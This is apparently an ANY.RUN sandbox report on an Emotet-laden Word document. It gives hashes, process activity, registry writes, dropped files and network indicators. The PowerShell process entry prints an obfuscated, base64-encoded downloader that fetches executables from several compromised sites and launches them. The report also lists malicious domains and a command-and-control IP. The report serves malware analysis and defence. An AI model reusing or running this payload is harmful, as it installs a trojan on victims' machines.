| File name: | Information du 19 10.doc |
| Full analysis: | https://app.any.run/tasks/172bed9b-9f12-406d-af9f-49152af56643 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 07:13:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Corporis., Author: Axel Colin, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 19 13:20:00 2020, Last Saved Time/Date: Mon Oct 19 13:20:00 2020, Number of Pages: 1, Number of Words: 1670, Number of Characters: 9521, Security: 8 |
| MD5: | F4044835DF9937E4791BD7EFCE1F50FC |
| SHA1: | 693E0834A8DAB90B853C83272B417BC633108E72 |
| SHA256: | 67F248967BB420743FE1768292E01518678907A9F1CA535B256D31B4555B3C09 |
| SSDEEP: | 3072:o2lzJivKie6B/w2yiWydwe/DzZNrbYn9Sd+l4PJhERTM5/oKUQ2t1Qbe2/cIyMjc:o2lzJiP/w2P3bzZNrbYn9Sd+l4PJhERL |
MALICIOUS
Application was dropped or rewritten from another process
- S9ju0z2cp.exe (PID: 1176)
- eapsvc.exe (PID: 716)
Changes the autorun value in the registry
- eapsvc.exe (PID: 716)
EMOTET was detected
- eapsvc.exe (PID: 716)
Connects to CnC server
- eapsvc.exe (PID: 716)
SUSPICIOUS
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2980)
- S9ju0z2cp.exe (PID: 1176)
Executed via WMI
- S9ju0z2cp.exe (PID: 1176)
- POwersheLL.exe (PID: 2980)
Creates files in the user directory
- POwersheLL.exe (PID: 2980)
PowerShell script executed
- POwersheLL.exe (PID: 2980)
Starts itself from another location
- S9ju0z2cp.exe (PID: 1176)
Reads Internet Cache Settings
- eapsvc.exe (PID: 716)
Connects to server without host name
- eapsvc.exe (PID: 716)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2504)
Creates files in the user directory
- WINWORD.EXE (PID: 2504)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Corporis. |
|---|---|
| Subject: | - |
| Author: | Axel Colin |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:19 12:20:00 |
| ModifyDate: | 2020:10:19 12:20:00 |
| Pages: | 1 |
| Words: | 1670 |
| Characters: | 9521 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 79 |
| Paragraphs: | 22 |
| CharCountWithSpaces: | 11169 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 716 | "C:\Users\admin\AppData\Local\dmcompos\eapsvc.exe" | C:\Users\admin\AppData\Local\dmcompos\eapsvc.exe | S9ju0z2cp.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: AdvancedTaskManager MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1176 | C:\Users\admin\Awcebk5\Yb911k_\S9ju0z2cp.exe | C:\Users\admin\Awcebk5\Yb911k_\S9ju0z2cp.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: AdvancedTaskManager MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2504 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Information du 19 10.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2980 | POwersheLL -ENCOD IAAgAFMAZQB0AC0AaQBUAGUATQAgACAAKAAnAHYAQQByAEkAJwArACcAQQBiACcAKwAnAGwAJwArACcAZQA6AFYAMgBvACcAKQAgACAAKABbAHQAWQBwAGUAXQAoACcAcwBZAFMAVABFAE0ALgBpAG8AJwArACcALgBkAGkAJwArACcAUgBlAGMAJwArACcAVABvAFIAeQAnACkAKQA7ACAAJAAwADUARABiACAAPQAgAFsAdABZAHAARQBdACgAJwBzAFkAUwAnACsAJwB0AEUAJwArACcATQAuACcAKwAnAE4ARQBUAC4AJwArACcAcwBFAHIAdgAnACsAJwBpAGMARQBwAE8AaQBuACcAKwAnAFQAJwArACcATQBBAG4AYQBHACcAKwAnAEUAcgAnACkAIAA7ACAAUwBFAHQALQBJAFQAZQBtACAAIABWAGEAUgBJAEEAYgBsAGUAOgAxAEYAOQB4AFEAcAAgACAAKAAgAFsAdABZAFAAZQBdACgAJwBTAFkAUwAnACsAJwB0AEUAbQAuACcAKwAnAG4ARQB0AC4AJwArACcAcwBlAEMAVQBSAGkAVAAnACsAJwBZAFAAJwArACcAUgBvAHQAJwArACcATwBDAG8ATAB0AFkAJwArACcAcABlACcAKQApACAAOwAgACQATABpAGMAZABqAHAAMgA9ACgAJwBEAGkAJwArACcAMQBsAHQAMQBpACcAKQA7ACQAQQBzAGEAcQA2AHoAMwA9ACQARgBkAGwAdQBwAG4ANgAgACsAIABbAGMAaABhAHIAXQAoADgAMAAgAC0AIAAzADgAKQAgACsAIAAkAEoAOABnAGIAZQBxAGwAOwAkAE4AYQBfAHcAdwB5AGUAPQAoACcAVwBvAF8ANAB1ACcAKwAnAHMAaAAnACkAOwAgACAAJABWADIATwA6ADoAQwByAEUAYQB0AEUARABpAHIARQBDAFQATwByAHkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHYAdwBrACcAKwAnAEEAdwAnACsAJwBjAGUAYgBrADUAdgAnACsAJwB3AGsAJwArACcAWQBiADkAMQAxAGsAXwB2ACcAKwAnAHcAawAnACkALQBjAHIARQBwAGwAQQBjAGUAIAAoAFsAQwBIAGEAUgBdADEAMQA4ACsAWwBDAEgAYQBSAF0AMQAxADkAKwBbAEMASABhAFIAXQAxADAANwApACwAWwBDAEgAYQBSAF0AOQAyACkAKQA7ACQAVQB1AHMAdwBfAHEAdgA9ACgAJwBLAGEAMQAnACsAJwBtAGoAegB1ACcAKQA7ACAAKAAgAGcAZQBUAC0AYwBoAGkATABkAEkAVABlAG0AIAAgACgAJwBWAGEAcgAnACsAJwBJAEEAJwArACcAYgAnACsAJwBsAGUAJwArACcAOgAwADUAZABiACcAKQAgACkALgB2AGEATABVAGUAOgA6AHMARQBjAHUAUgBpAHQAeQBwAFIAbwB0AE8AQwBPAGwAIAA9ACAAIAAgACQAMQBGADkAWABRAHAAOgA6AFQAbABTADEAMgA7ACQAWABhADQAcwAyAHcAMgA9ACgAJwBaACcAKwAnADEAegBhAG4AYgB0ACcAKQA7ACQASQBoAHgAZgBjAGIAZwAgAD0AIAAoACcAUwA5ACcAKwAnAGoAdQAwAHoAJwArACcAMgBjAHAAJwApADsAJABGAHYAMAAzAG0AZwA1AD0AKAAnAFgAdQB6ADEAcwAnACsAJwBnADQAJwApADsAJABRAGoAMwB1ADIAbgBzAD0AKAAnAFEAbABxAGEAJwArACcAMQBpAGoAJwApADsAJABCAF8AcgBsAGYAcgBzAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAGwAcgBVAEEAdwAnACsAJwBjACcAKwAnAGUAJwArACcAYgBrADUAJwArACcAbAByAFUAWQBiACcAKwAnADkAMQAxAGsAJwArACcAXwBsAHIAVQAnACkALgByAGUAUABMAEEAQwBFACgAKABbAGMAaABhAHIAXQAxADAAOAArAFsAYwBoAGEAcgBdADEAMQA0ACsAWwBjAGgAYQByAF0AOAA1ACkALAAnAFwAJwApACkAKwAkAEkAaAB4AGYAYwBiAGcAKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwAkAEIANgBvAGYAdwBpAG8APQAoACcARQBjAGYAJwArACcAXwBnACcAKwAnAF8AcQAnACkAOwAkAEcAZQBlAF8AMQBoAHcAPQBOAEUAdwBgAC0AbwBiAGoAZQBgAGMAVAAgAE4ARQB0AC4AVwBFAGIAQwBMAGkAZQBuAFQAOwAkAE0AMABlAHAAbAA4AHUAPQAoACcAaAAnACsAJwB0AHQAcABzACcAKwAnADoALwAvAHoAJwArACcAYQBtAGkAbgBkAGEAcgBzAG8AbgBzACcAKwAnAC4AYwAnACsAJwBvAG0AJwArACcALwB3AHAALQBjAG8AbgB0ACcAKwAnAGUAJwArACcAbgAnACsAJwB0AC8AdgA3AFQAJwArACcAawAnACsAJwAvACoAaAAnACsAJwB0AHQAcAAnACsAJwBzADoALwAvAHAAaAB5AHMAaQBjAGkAYQBuAG0AJwArACcAZQBkAGkAYwAnACsAJwBhAGwALQAnACsAJwBsAGUAZwAnACsAJwBhAGwAYwBvAG4AJwArACcAcwB1ACcAKwAnAGwAdABpAG4AZwAnACsAJwAuAGMAJwArACcAbwAnACsAJwBtACcAKwAnAC8AYwAnACsAJwBnAGkALQBiAGkAbgAvAHAAawAwAG0ATwBMADkALwAqACcAKwAnAGgAdAB0AHAAcwAnACsAJwA6AC8ALwBzACcAKwAnAGgAbwAnACsAJwBlAHMAZABlAHMAaQBnAG4AJwArACcALgBuAGUAJwArACcAdAAnACsAJwAvAHcAcAAtACcAKwAnAGkAbgAnACsAJwBjAGwAdQBkACcAKwAnAGUAcwAvACcAKwAnADUAVABWADMAQQBTAC8AJwArACcAKgBoACcAKwAnAHQAdABwACcAKwAnADoALwAvAHQAZQByACcAKwAnAHIAaQBhAGYAaQB0ACcAKwAnAC4AYwBvAG0ALwB3AHAALQAnACsAJwBjAG8AbgB0AGUAbgB0AC8ANgBqAC8AJwArACcAKgBoAHQAdABwADoALwAvADEAMwBkACcAKwAnAGkAZwBpAC4AbgBlAHQALwAnACsAJwB3AHAAJwArACcALQBhAGQAbQAnACsAJwBpAG4ALwBqAC8AKgAnACsAJwBoAHQAdABwACcAKwAnADoALwAvAGkAcwBwAGkAbgA4ADgALgBjAG8AbQAvAHcAcAAtAGEAJwArACcAZABtAGkAbgAvAEIATABqACcAKwAnADEANAAnACsAJwA5AC8AJwArACcAKgBoACcAKwAnAHQAdABwACcAKwAnADoAJwArACcALwAvAHAAcwBrAGgAOAA4ADgALgAnACsAJwBjAG8AbQAvAHcAcAAtAGEAZAAnACsAJwBtAGkAbgAvAHcALwAqAGgAdAB0ACcAKwAnAHAAOgAvAC8AYgBlAHIAagBhAHkAYQAnACsAJwA4ADgAJwArACcALgBuAGUAdAAvAHcAcAAtAGEAZABtAGkAbgAvAFgAMgBUAEIAYwAyAGwAJwArACcALwAnACkALgBTAHAAbABJAFQAKAAkAFQAYQBjAHIAbAA3AGYAIAArACAAJABBAHMAYQBxADYAegAzACAAKwAgACQAQwBkAGUAYQAxADUAdgApADsAJABIADAAeAB4ADQAeABsAD0AKAAnAFcAJwArACcAagBvAHoAaAB0AHkAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABTAGwAawAyADUAdABmACAAaQBuACAAJABNADAAZQBwAGwAOAB1ACkAewB0AHIAeQB7ACQARwBlAGUAXwAxAGgAdwAuAEQATwB3AG4AbABvAEEAZABGAGkAbABFACgAJABTAGwAawAyADUAdABmACwAIAAkAEIAXwByAGwAZgByAHMAKQA7ACQAVwBuAGoAegBmADQAcAA9ACgAJwBTAHQAYwBzAGQAJwArACcAbgAzACcAKQA7AEkAZgAgACgAKABnAEUAYABUAGAALQBpAFQAZQBtACAAJABCAF8AcgBsAGYAcgBzACkALgBsAEUAbgBnAHQASAAgAC0AZwBlACAAMgA5ADMAMwAxACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpAG4AMwAyAF8AUAByACcAKwAnAG8AYwBlAHMAJwArACcAcwAnACkAKQAuAEMAUgBlAGEAdABlACgAJABCAF8AcgBsAGYAcgBzACkAOwAkAE0AegBoAG4ANABrAGQAPQAoACcAUQB3AGIAcwByAHkAJwArACcAdgAnACkAOwBiAHIAZQBhAGsAOwAkAE0AZgBuAHUANwB0AHIAPQAoACcATAA4AGoAdgA1ACcAKwAnAGwAcwAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEAaAAyADUAcQBsAGMAPQAoACcARQAnACsAJwBfAHMAaABuADEAagAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 081
Read events
1 203
Write events
697
Delete events
181
Modification events
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | '`7 |
Value: 27603700C8090000010000000000000000000000 | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR40A7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2980 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6IX6ZVXAPWM120C174IH.temp | — | |
MD5:— | SHA256:— | |||
| 2980 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4da8.TMP | binary | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2980 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$formation du 19 10.doc | pgc | |
MD5:— | SHA256:— | |||
| 2980 | POwersheLL.exe | C:\Users\admin\Awcebk5\Yb911k_\S9ju0z2cp.exe | executable | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1176 | S9ju0z2cp.exe | C:\Users\admin\AppData\Local\dmcompos\eapsvc.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
7
DNS requests
4
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2980 | POwersheLL.exe | GET | 200 | 148.66.137.120:80 | http://terriafit.com/wp-content/6j/ | SG | executable | 707 Kb | malicious |
716 | eapsvc.exe | POST | 200 | 24.230.141.169:80 | http://24.230.141.169/6SUW33MWqFeegAFVex/gmC5e3jeRCvF9A4F3/WTZ0DKIBQhgS/9SvdVMsO1hjsB0vvFc/1yo1ggOdqS6ud4vzBk0/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2980 | POwersheLL.exe | 45.79.5.147:443 | physicianmedical-legalconsulting.com | Linode, LLC | US | unknown |
2980 | POwersheLL.exe | 172.67.193.56:443 | zamindarsons.com | — | US | suspicious |
2980 | POwersheLL.exe | 154.209.19.128:443 | shoesdesign.net | MULTACOM CORPORATION | US | unknown |
— | — | 24.230.141.169:80 | — | Midcontinent Communications | US | malicious |
2980 | POwersheLL.exe | 148.66.137.120:80 | terriafit.com | GoDaddy.com, LLC | SG | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
zamindarsons.com |
| malicious |
physicianmedical-legalconsulting.com |
| unknown |
shoesdesign.net |
| unknown |
terriafit.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2980 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2980 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2980 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
716 | eapsvc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report